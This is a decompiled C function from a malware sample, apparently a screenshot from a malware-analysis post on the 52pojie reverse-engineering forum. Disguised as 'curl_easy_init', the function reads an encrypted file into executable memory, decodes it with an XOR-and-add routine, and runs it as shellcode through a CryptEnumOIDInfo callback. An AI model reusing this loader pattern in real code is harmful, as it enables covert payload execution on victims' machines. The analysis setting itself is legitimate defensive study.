 int curl_easy_init_0()
{
  HANDLE FileA; // esi
  SIZE_T v1; // edi
  __m128 *v2; // ebx
  unsigned int v3; // eax
  __m128 *v4; // ecx
  SIZE_T v5; // edi
  __int8 v6; // al
  DWORD NumberOfBytesRead; // [esp+Ch] [ebp-8h] BYREF

  FileA = CreateFileA(FileName, 0x80000000, 0, 0, 4u, 0, 0);// C:\\Windows\\HAHA\\xo.had
  v1 = dword_10043A70(FileA, 0);
  v2 = (__m128 *)VirtualAlloc(0, v1, 0x1000u, 0x40u);
  NumberOfBytesRead = 0;
  ReadFile(FileA, v2, v1, &NumberOfBytesRead, 0);
  v3 = 0;
  v4 = v2;
  if ( v1 )
  {
    if ( v1 < 0x10 )
      goto LABEL_5;
    do
    {
      v3 += 16;
      *v4 = _mm_xor_ps(
              (__m128)_mm_add_epi8((__m128i)_mm_xor_ps((__m128)xmmword_1003F4D0, *v4), (__m128i)xmmword_1003F4D0),
              (__m128)xmmword_1003F4D0);
      ++v4;
    }
    while ( v3 < (v1 & 0xFFFFFFF0) );
    if ( v3 < v1 )
    {
LABEL_5:
      v5 = v1 - v3;
      do
      {
        v6 = v4->m128_i8[0];
        v4 = (__m128 *)((char *)v4 + 1);
        v4[-1].m128_i8[15] = ((v6 ^ 0x7B) + 123) ^ 0x7B;
        --v5;
      }
      while ( v5 );
    }
  }
  CryptEnumOIDInfo(0, 0, 0, (PFN_CRYPT_ENUM_OID_INFO)v2);
  return 0;
}
吾爱破解论坛
www.52pojie.cn